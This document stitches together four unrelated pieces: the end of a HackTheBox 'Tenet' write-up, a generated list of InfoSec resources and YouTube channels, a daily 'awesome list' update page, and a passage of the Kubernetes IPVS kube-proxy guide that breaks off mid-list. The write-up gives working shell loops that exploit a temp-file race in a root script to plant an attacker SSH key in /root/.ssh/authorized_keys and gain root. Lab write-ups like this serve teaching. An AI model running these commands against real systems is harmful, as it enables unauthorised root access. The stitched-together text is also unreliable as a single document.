/bin/echo "Successfully added $sshName to authorized_keys file!"
else
/bin/echo "Error in adding $sshName to authorized_keys file!"
fi
}
checkFile() {
if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
/bin/echo "Error in creating key file!"
if [[ -f $1 ]]; then /bin/rm $1; fi
exit 1
fi
}
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
}
key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
```
Let's look at the function ```addKey()```, It's create temp file, write ```$key``` into the temp file then write it to ```/root/.ssh/authorized_keys```.
We need to be fast to override the tmp file was created by ```mktemp``` with our ssh public key.
First, Create file that contains our ssh public key and upload it to target machine (which you can create it by using ```ssh-keygen```:
```console
neil@tenet:~$ cat key
ssh-rsa <YOUR_SSH_PUBLIC_KEY> user@parrot
```
Then, Let's write two ```bash``` scripts:
1. Write the content of key file to ```ssh-*``` files in ```/tmp``` directory (which created by ```mktemp```):
```bash
neil@tenet:~$ cat write_key_to_tmp_files.sh
while true;do cat /home/neil/key |tee /tmp/ssh-* ;done
```
2. Run the script with ```while true```:
```bash
neil@tenet:~$ cat run_loop.sh
while true;do sudo /usr/local/bin/enableSSH.sh;done
```
Run it:
```console
neil@tenet:~$ bash run_loop.sh > /dev/null &
[1] 23659
neil@tenet:~$ bash write_to_ssh-.sh > /dev/null &
[2] 31460
```
Wait few seconds and then we can try to connect to target machine using our ssh private key to user root:
```console
┌─[evyatar@parrot]─[/hackthebox/Tenet]
└──╼ $ ssh -i id_rsa root@10.10.10.223
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~# ls
root.txt
root@tenet:~# cat root.txt
3a976268306caa30c7dc0a641abd7699
```
And we get the root flag ```3a976268306caa30c7dc0a641abd7699```. |
<!---
DO NOT EDIT THIS FILE!!!
This file is statically generated by the scripts in the scripts/ folder!!!
- If you want to add a youtube channel, edit the data/ytChannels.yml file!!!
-->
# InfoSec Resources
## CTFs
- **PicoCTF**: [link](https://picoctf.org/) A very great start for anyone looking to get into CTFs.
- **HackTheBox**: [link](https://www.hackthebox.com/) Another great website if you are starting out, a bit more competitive.
- **TryHackMe**: [link](https://tryhackme.com/) Community-made rooms for learning different topics.
## Youtube Channels
- **John Hammond**: [link](https://www.youtube.com/channel/UCVeW9qkBjo3zosnqUbG7CFw) amazing youtube content
- **IppSec**: [link](https://www.youtube.com/c/ippsec) weekly hackthebox writeups
- **Conda**: [link](https://www.youtube.com/c0nd4) I post videos on how to build and break things in the cybersecurity world. Currently I'm a penetration tester and am passionate about helping others learn about and break in to this industry.
- **The Cyber Mentor**: [link](https://www.youtube.com/c/thecybermentor) I'm a hacker by trade, but this channel will contain various lessons and even off-topic stuff from time to time.
- **PwnFunction**: [link](https://www.youtube.com/PwnFunction) I make Animated Computer Science Videos.
- **InsiderPhD**: [link](https://www.youtube.com/c/InsiderPhD) PhD (Def&Sec) Student investigating Insider Threats using Natural Language Processing at Cranfield University. BSc in Computer Science.
- **Alh4zr3d**: [link](https://www.youtube.com/channel/UCz-Z-d2VPQXHGkch0-_KovA) Practitioner, scholar, and teacher of the eldritch knowledge of hacking. Cthulhu fhtagn.
- **Farah Hawa**: [link](https://www.youtube.com/c/farahhawa) Hi! Welcome to my channel. Join me as I learn new things everyday and share useful resources as I move along in my journey as a hacker.
- **HackerSploit**: [link](https://www.youtube.com/HackerSploit) HackerSploit is the leading provider of free Infosec and cybersecurity training. Our goal is to make cybersecurity training more effective and accessible to students and professionals. We achieve this by providing essential training on how to attack and defend systems with virtual labs and real-world scenarios. We offer individual and corporate training packages in Penetration Testing & Red Team Operations, Web application penetration testing, and cybersecurity awareness training.
- **DC CyberSec**: [link](https://www.youtube.com/dccybersec) I'm a CyberSec professional who has worked in multiple countries around the world primarily in defensive security and social engineering field operations.
- **Cyber Warrior Studios**: [link](https://www.youtube.com/c/CyberWarriorStudios/videos) I will be using this channel to provide tutorials to fellow security professionals, share my opinion on how companies can improve their network security, and otherwise provide other security information.
- **The XSS Rat**: [link](https://www.youtube.com/c/TheXSSrat) Hello everyone! I'm a full time dad and part time bug bounty hunter. My day job is mostly QA/QC but my heart is at NetSec. Currently a top 50 intigriti all time leaderboard hacker, i want invest my time into helping the community. We need ethical hackers like you in the future. My opinions are mine and mine alone and if you want a pentest from me, so is the content of your hard drive.
- **SecAura**: [link](https://www.youtube.com/channel/UCx89Lz24SEPZpExl6OfQ0Gg) SecAura was created for the distribution of Educational (Ethical) Hacking content, like and subscribe to inspire more content!
- **STÖK**: [link](https://www.youtube.com/channel/UCQN2DsjnYH60SFBIA6IkNwg) HACKERS GONNA HACK // CREATORS GONNA CREATE
- **Eric Belardo - Cyber Security / Raices Cyber**: [link](https://www.youtube.com/EricBelardoCyber) Cyber Security and Online Safety Expert, Security Professional of 30+ years, USArmy Vet, Recovering CISO
- **INEtraining**: [link](https://www.youtube.com/channel/UCyOA7k7lQz2urA8kfKoMkHg) From expert level CCIE training, to the many other Cisco certification courses being offered, INE can help you learn at any pace you desire.
- **David Bombal**: [link](https://www.youtube.com/davidbombal) On this channel, I discuss Python, Ethical Hacking, Networking, Network Automation, CCNA, Virtualization and other IT related topics.
- **Tech69**: [link](https://www.youtube.com/c/tech69yt) I post on Web, Red team, CSharp, Python and other general security related videos
|
# Awesome List Updates on Oct 15, 2019
20 awesome lists updated today.
[🏠 Home](/README.md) · [🔍 Search](https://www.trackawesomelist.com/search/) · [🔥 Feed](https://www.trackawesomelist.com/rss.xml) · [📮 Subscribe](https://trackawesomelist.us17.list-manage.com/subscribe?u=d2f0117aa829c83a63ec63c2f&id=36a103854c) · [❤️ Sponsor](https://github.com/sponsors/theowenyoung)
## [1. Awesome Board Games](/content/edm00se/awesome-board-games/README.md)
### Party
### [Pinch 'n' Pass](https://boardgamegeek.com/boardgame/270030/pinch-n-pass)
> Battle with your opponents and the buzzer in this quick-thinking, fast-paced game of categories. How many famous actors, pizza topping, things that are red, or breeds of dog can you name under pressure? ‘Pinch’ and ‘pass’ category cards differ in that you try to snag pinch cards from other players by shouting out something from the category and you try to get rid of pass cards hot-potato style by saying something from the category. Whoever’s left holding the card when the buzzer goes off reaps the benefit (for pinch cards) or suffering the penalty (for pass cards). First player to the finish line is the winner, but don’t get knocked out for getting caught with too many pass cards! Each player may also call another player out for a head-to-head round. You can only do it once, so make it count!

| Players | Min. Age | Time |
| ------: | -------: | ---: |
| 3 - 6 | 12 | 30m |
## [2. Awesome Aurelia](/content/aurelia-contrib/awesome-aurelia/README.md)
### Aurelia Plugins / Aurelia Articles
* [aurelia-kis-oidc (⭐8)](https://github.com/kisssdev/aurelia-kis-oidc) \* An Aurelia plugin that encapsulates [oidc-client-js library (⭐2.4k)](https://github.com/IdentityModel/oidc-client-js).
## [3. Awesome Selfhosted](/content/awesome-selfhosted/awesome-selfhosted/README.md)
### Software / Communication - Social Networks and Forums
* [Coral](https://coralproject.net/) - A better commenting experience from Vox Media. ([Source Code (⭐1.8k)](https://github.com/coralproject/talk)) `Apache-2.0` `Nodejs`
## [4. Awesome Malware Analysis](/content/rshipp/awesome-malware-analysis/README.md)
### Books / Other Resources
* [Learning Malware Analysis](https://www.packtpub.com/networking-and-servers/learning-malware-analysis) - Learning Malware Analysis: Explore the concepts, tools, and techniques to analuze and investigate Windows malware
* [Mastering Reverse Engineering](https://www.packtpub.com/networking-and-servers/mastering-reverse-engineering) - Mastering Reverse Engineering: Re-engineer your ethical hacking skills
## [5. Awesome Markdown](/content/BubuAnabelas/awesome-markdown/README.md)
### Tools / Miscellaneous
* [markcat (⭐41)](https://github.com/BubuAnabelas/markcat) - Markdown files terminal viewer. :gem: *`cat` with Markdown highlight.*   
## [6. Awesome Courses](/content/prakhar1989/awesome-courses/README.md)
### Courses / Systems
* [ECGR4101/5101](https://webpages.uncc.edu/\~jmconrad/EducationalMaterials/index.html) **Embedded Systems using the Renesas RX63N Processor** *University of North Carolina at Charlotte* <img src="https://assets-cdn.github.com/images/icons/emoji/unicode/1f4f9.png" width="20" height="20" alt="Lecture Videos" title="Lecture Videos" /> <img src="https://assets-cdn.github.com/images/icons/emoji/unicode/1f4da.png" width="20" height="20" alt="Readings" title="Readings" />
* Introduction to designing microcontroller-based embedded computer systems using assembly and C programs. Examination of Real-time Operating Systems and their impact on performance. Computer engineering applications will be emphasized.
* The goal of this course is to solidify and build upon a student’s knowledge of computer organization by presenting hands-on experience with microcontrollers. Students will also examine a few sensors that are used in commercial and medical products and learn how to interface them in a microcontroller system.
* [Lecture Videos](https://www.youtube.com/playlist?list=PLPIqCiMhcdO5gxLJWt_hY5CPMzqg75IU5)
* [Lecture Notes](https://webpages.uncc.edu/\~jmconrad/EducationalMaterials/index.html)
## [7. Awesome Java](/content/akullpp/awesome-java/README.md)
### Introspection
* [ClassGraph (⭐2.4k)](https://github.com/classgraph/classgraph) - ClassGraph (formerly FastClasspathScanner) is an uber-fast, ultra-lightweight, parallelized classpath scanner and module scanner for Java, Scala, Kotlin and other JVM languages.
* [ReflectASM (⭐1.4k)](https://github.com/EsotericSoftware/reflectasm) - ReflectASM is a very small Java library that provides high performance reflection by using code generation.
* [Reflections (⭐4.4k)](https://github.com/ronmamo/reflections) - Reflections scans your classpath, indexes the metadata, allows you to query it on runtime and may save and collect that information for many modules within your project.
## [8. Awesome Jmeter](/content/aliesbelik/awesome-jmeter/README.md)
### Official Resources
* [Apache JMeter Project](https://jmeter.apache.org/) - Apache JMeter official website.
* [GitHub Repository (⭐7k)](https://github.com/apache/jmeter) - Apache JMeter source code repository.
* [JMeter Wiki](https://cwiki.apache.org/confluence/display/jmeter) - Apache JMeter official documentation.
* [Issue Tracking](https://jmeter.apache.org/issues.html) - Apache JMeter issue tracking system.
### Distributions
* [JMeter for Windows](https://sourceforge.net/projects/jmeterforwindows/) - Package for installation JMeter with plugins.
### Tools / Extending JMeter
* [JMeter Developer Manual](https://cwiki.apache.org/confluence/display/jmeter/DeveloperManual)
* [How to write a plugin for JMeter](https://jmeter.apache.org/usermanual/jmeter_tutorial.html)
* [Implement Custom JMeter Samplers](https://dzone.com/articles/implement-custom-jmeter-samplers)
### Community / Blogs
* [OctoPerf Blog](https://octoperf.com/categories/jmeter/) - OctoPerf blog about JMeter and load testing.
* [Abstracta JMeter Archives](https://abstracta.us/blog/tag/jmeter/) - Abstracta blog about JMeter.
## [9. Awesome Ios Books](/content/bystritskiy/awesome-ios-books/README.md)
### Server Side Swift
* [*Server-Side Swift (Vapor Edition)* by Paul Hudson](https://www.hackingwithswift.com/store/server-side-swift)
* [*Server-Side Swift (Kitura Edition)* by Paul Hudson](https://www.hackingwithswift.com/store/server-side-swift)
## [10. Awesome Cryptography](/content/sobolevn/awesome-cryptography/README.md)
### Web-tools / Git
* [factordb.com](http://factordb.com/) - Factordb.com is tool used to store known factorizations of any number.
## [11. Awesome Software Patreons](/content/uraimo/awesome-software-patreons/README.md)
### Open Source Projects
* [Kismet](https://www.patreon.com/kismetwireless), [#2](https://github.com/users/kismetwireless/sponsorship/) - Kismet wireless tool.
* [openage](https://liberapay.com/SFTtech/) - Real time strategy game engine.
* [OpenFAAS](https://github.com/users/alexellis/sponsorship) - Serverless platform.
* [Wiki.js](https://github.com/users/NGPixel/sponsorship), [#2](https://opencollective.com/wikijs), [#3](https://patreon.com/requarks) - Wiki platform built with Node.js.
### People Doing Open Source Work / Hardware related
* [Daniel Gultsch](https://github.com/users/iNPUTmice/sponsorship) - Conversations Jabber client.
* [David Hewitt](https://github.com/users/davidmhewitt/sponsorship) - ElementaryOS contributor, Torrential, Clipped.
* [Dominik Honnef](https://www.patreon.com/dominikh), [#2](https://github.com/users/dominikh/sponsorship) - Working on tooling for the Go programming language.
* [Ethan Lee](https://github.com/users/flibitijibibo/sponsorship) - Contributions to FNA, SDL2 C# and other projects.
* [Gabriel Gonzalez](https://github.com/users/Gabriel439/sponsorship) - Dhall language, Nix and Haskell educational projects and Haskell libraries and tool.
* [Gilbert Pellegrom](https://github.com/users/gilbitron/sponsorship) - Raneto, Vue.js libraries and more.
* [James 'Purpleidea'](https://github.com/users/purpleidea/sponsorship) - mgmt config, articles and more.
* [Matt Lewis](https://github.com/users/mattlewis92/sponsorship) - Angular-calendar and other angular components.
* [Matthieu Napoli](https://github.com/users/mnapoli/sponsorship) - Bref, PHP-DI and other PHP libraries.
* [Max Bridgland](https://github.com/users/M4cs/sponsorship) - Various pentesting frameworks and tools.
* [Nicolas Hafner](https://github.com/users/Shinmera/sponsorship) - Various Common Lisp libraries.
* [Oleh Krehel](https://github.com/users/abo-abo/sponsorship) - GNU Emacs plugins, maintainer of Ivy/Swiper/Counsel, Hydra, Avy, Lispy, and more.
* [Pedro Piñera](https://github.com/users/pepibumur/sponsorship) - Tuist and XcodeProj libraries, articles.
## [12. Awesome Remote Job](/content/lukasz-madon/awesome-remote-job/README.md)
### Articles & Posts
* [Currents: The Remote Developer Experience (July 2019)](https://blog.digitalocean.com/currents-july2019/)
## [13. Awesome Cpp](/content/fffaraz/awesome-cpp/README.md)
### CLI
* [Lyra (⭐405)](https://github.com/bfgroup/Lyra) - A simple to use, composable, command line parser for C++ 11 and beyond. \[Boost]
## [14. Awesome Creative Tech Events](/content/danvoyce/awesome-creative-tech-events/README.md)
### UK / London
* [Algorithmic Art](https://www.meetup.com/Algorithmic-Art/) - Monthly meetup in London and other meetups in Cornwall to inspire artists to learn to code, technologists to explore art, and first time coders to get started in fun way that stimulates the senses.
### Netherlands / Amsterdam
* [Creative Coding Amsterdam](https://www.meetup.com/Creative-Coding-Amsterdam/) - Meetup for people of all levels interested in all creative aspects of computer programming.
### Sweden / Stockholm
* [Creative Coding Stockholm](https://www.meetup.com/Creative-Coding-Stockholm/) - Meetup group for anyone interested in creating art using programming languages.
## [15. Awesome Hacking](/content/carpedm20/awesome-hacking/README.md)
### Competition / Other
* [HackTheBox](https://www.hackthebox.eu/)
### tools / Other
* [ebowla (⭐695)](https://github.com/Genetic-Malware/Ebowla) - Framework for Making Environmental Keyed Payloads
## [16. Public Apis](/content/public-apis/public-apis/README.md)
### Dictionaries
- API: [OwlBot](https://owlbot.info/)
Description: Definitions with example sentence and photo if available
Auth: `apiKey`
HTTPS: Yes
CORS: Yes
### Games & Comics
- API: [Tronald Dump](https://www.tronalddump.io/)
Description: The dumbest things Donald Trump has ever said
Auth: No
HTTPS: Yes
CORS: Unknown
## [17. Awesome Math](/content/rossant/awesome-math/README.md)
### Foundations of Mathematics / Type Theory
* [Type Theory and Functional Programming](https://www.cs.kent.ac.uk/people/staff/sjt/TTFP/) - Simon Thompson
## [18. Awesome D3](/content/wbkd/awesome-d3/README.md)
### Charts / Third Party
* [v-chart-plugin (⭐198)](https://github.com/ignoreintuition/v-chart-plugin) - Easily bind a chart to the data stored in your Vue.js components.
## [19. Awesome Geek Podcasts](/content/ayr-ton/awesome-geek-podcasts/README.md)
### In Portuguese
* [Chama o Suporte](https://open.spotify.com/show/5NR3iBbF3aRUP2gEDRzjGo) - Podcast do grupo Guardians do curso de Ciência da Computação da Universidade Federal de Campina Grande.
## [20. Awesome Ctf](/content/apsdehal/awesome-ctf/README.md)
### Forensics
* [Snow](https://sbmlabs.com/notes/snow_whitespace_steganography_tool) - A Whitespace Steganography Tool.
---
- Prev: [Oct 16, 2019](/content/2019/10/16/README.md)
- Next: [Oct 14, 2019](/content/2019/10/14/README.md) |
- [IPVS](#ipvs)
- [What is IPVS](#what-is-ipvs)
- [IPVS vs. IPTABLES](#ipvs-vs-iptables)
- [When ipvs falls back to iptables](#when-ipvs-falls-back-to-iptables)
- [Run kube-proxy in ipvs mode](#run-kube-proxy-in-ipvs-mode)
- [Prerequisite](#prerequisite)
- [Local UP Cluster](#local-up-cluster)
- [GCE Cluster](#gce-cluster)
- [Cluster Created by Kubeadm](#cluster-created-by-kubeadm)
- [Debug](#debug)
- [Check IPVS proxy rules](#check-ipvs-proxy-rules)
- [Why kube-proxy can't start IPVS mode](#why-kube-proxy-cant-start-ipvs-mode)
# IPVS
This document intends to show users
- what is IPVS
- difference between IPVS and IPTABLES
- how to run kube-proxy in ipvs mode and info on debugging
## What is IPVS
**IPVS (IP Virtual Server)** implements transport-layer load balancing, usually called Layer 4 LAN switching, as part of
Linux kernel.
IPVS runs on a host and acts as a load balancer in front of a cluster of real servers. IPVS can direct requests for TCP
and UDP-based services to the real servers, and make services of real servers appear as virtual services on a single IP address.
## IPVS vs. IPTABLES
IPVS mode was introduced in Kubernetes v1.8, goes beta in v1.9 and GA in v1.11. IPTABLES mode was added in v1.1 and become the default operating mode since v1.2. Both IPVS and IPTABLES are based on `netfilter`.
Differences between IPVS mode and IPTABLES mode are as follows:
1. IPVS provides better scalability and performance for large clusters.
2. IPVS supports more sophisticated load balancing algorithms than iptables (least load, least connections, locality, weighted, etc.).
3. IPVS supports server health checking and connection retries, etc.
### When ipvs falls back to iptables
IPVS proxier will employ iptables in doing packet filtering, SNAT or masquerade.
Specifically, ipvs proxier will use ipset to store source or destination address of traffics that need DROP or do masquared, to make sure the number of iptables rules be constant, no metter how many services we have.
Here is the table of ipset sets that ipvs proxier used.
| set name | members | usage |
| :----------------------------- | ---------------------------------------- | ---------------------------------------- |
| KUBE-CLUSTER-IP | All service IP + port | Mark-Masq for cases that `masquerade-all=true` or `clusterCIDR` specified |
| KUBE-LOOP-BACK | All service IP + port + IP | masquerade for solving hairpin purpose |
| KUBE-EXTERNAL-IP | service external IP + port | masquerade for packages to external IPs |
| KUBE-LOAD-BALANCER | load balancer ingress IP + port | masquerade for packages to load balancer type service |
| KUBE-LOAD-BALANCER-LOCAL | LB ingress IP + port with `externalTrafficPolicy=local` | accept packages to load balancer with `externalTrafficPolicy=local` |
| KUBE-LOAD-BALANCER-FW | load balancer ingress IP + port with `loadBalancerSourceRanges` | package filter for load balancer with `loadBalancerSourceRanges` specified |
| KUBE-LOAD-BALANCER-SOURCE-CIDR | load balancer ingress IP + port + source CIDR | package filter for load balancer with `loadBalancerSourceRanges` specified |
| KUBE-NODE-PORT-TCP | nodeport type service TCP port | masquerade for packets to nodePort(TCP) |
| KUBE-NODE-PORT-LOCAL-TCP | nodeport type service TCP port with `externalTrafficPolicy=local` | accept packages to nodeport service with `externalTrafficPolicy=local` |
| KUBE-NODE-PORT-UDP | nodeport type service UDP port | masquerade for packets to nodePort(UDP) |
| KUBE-NODE-PORT-LOCAL-UDP | nodeport type service UDP port with `externalTrafficPolicy=local` | accept packages to nodeport service with `externalTrafficPolicy=local` |
IPVS proxier will fall back on iptables in the following scenarios.
**1. kube-proxy starts with --masquerade-all=true**
If kube-proxy starts with `--masquerade-all=true`, ipvs proxier will masquerade all traffic accessing service Cluster IP, which behaves the same as what iptables proxier. Suppose kube-proxy have flag `--masquerade-all=true` specified, then the iptables installed by ipvs proxier should be like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
```
**2. Specify cluster CIDR in kube-proxy startup**
If kube-proxy starts with `--cluster-cidr=<cidr>`, ipvs proxier will masquerade off-cluster traffic accessing service Cluster IP, which behaves the same as what iptables proxier. Suppose kube-proxy is provided with the cluster cidr `10.244.16.0/24`, then the iptables installed by ipvs proxier should be like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (3 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- !10.244.16.0/24 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
```
**3. Load Balancer type service**
For loadBalancer type service, ipvs proxier will install iptables with match of ipset `KUBE-LOAD-BALANCER`.
Specially when service's `LoadBalancerSourceRanges` is specified or specified `externalTrafficPolicy=local`,
ipvs proxier will create ipset sets `KUBE-LOAD-BALANCER-LOCAL`/`KUBE-LOAD-BALANCER-FW`/`KUBE-LOAD-BALANCER-SOURCE-CIDR`
and install iptables accordingly, which should looks like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-FIREWALL (1 references)
target prot opt source destination
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-SOURCE-CIDR dst,dst,src
KUBE-MARK-DROP all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-LOAD-BALANCER (1 references)
target prot opt source destination
KUBE-FIREWALL all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-FW dst,dst
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-LOCAL dst,dst
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-MARK-DROP (1 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x8000
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-LOAD-BALANCER all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER dst,dst
```
**4. NodePort type service**
For NodePort type service, ipvs proxier will install iptables with match of ipset `KUBE-NODE-PORT-TCP/KUBE-NODE-PORT-UDP`.
When specified `externalTrafficPolicy=local`,ipvs proxier will create ipset sets `KUBE-NODE-PORT-LOCAL-TC/KUBE-NODE-PORT-LOCAL-UDP`
and install iptables accordingly, which should looks like what is shown below.
Suppose service with TCP type nodePort.
```shell
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-NODE-PORT (1 references)
target prot opt source destination
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-NODE-PORT-LOCAL-TCP dst
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-NODE-PORT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-NODE-PORT-TCP dst
```
**5. Service with externalIPs specified**
For service with `externalIPs` specified, ipvs proxier will install iptables with match of ipset `KUBE-EXTERNAL-IP`,
Suppose we have service with `externalIPs` specified, iptables rules should looks like what is shown below.
```shell
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst PHYSDEV match ! --physdev-is-in ADDRTYPE match src-type !LOCAL
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst ADDRTYPE match dst-type LOCAL
```
## Run kube-proxy in ipvs mode
Currently, local-up scripts, GCE scripts and kubeadm support switching IPVS proxy mode via exporting environment variables or specifying flags.
### Prerequisite
Ensure IPVS required kernel modules (**Notes**: use `nf_conntrack` instead of `nf_conntrack_ipv4` for Linux kernel 4.19 and later)
```shell
ip_vs
ip_vs_rr
ip_vs_wrr
ip_vs_sh
nf_conntrack_ipv4
```
1. have been compiled into the node kernel. Use
`grep -e ipvs -e nf_conntrack_ipv4 /lib/modules/$(uname -r)/modules.builtin`
and get results like the followings if compiled into kernel.
```
kernel/net/ipv4/netfilter/nf_conntrack_ipv4.ko
kernel/net/netfilter/ipvs/ip_vs.ko
kernel/net/netfilter/ipvs/ip_vs_rr.ko
kernel/net/netfilter/ipvs/ip_vs_wrr.ko
kernel/net/netfilter/ipvs/ip_vs_lc.ko
kernel/net/netfilter/ipvs/ip_vs_wlc.ko
kernel/net/netfilter/ipvs/ip_vs_fo.ko
kernel/net/netfilter/ipvs/ip_vs_ovf.ko
kernel/net/netfilter/ipvs/ip_vs_lblc.ko
kernel/net/netfilter/ipvs/ip_vs_lblcr.ko
kernel/net/netfilter/ipvs/ip_vs_dh.ko
kernel/net/netfilter/ipvs/ip_vs_sh.ko
kernel/net/netfilter/ipvs/ip_vs_sed.ko
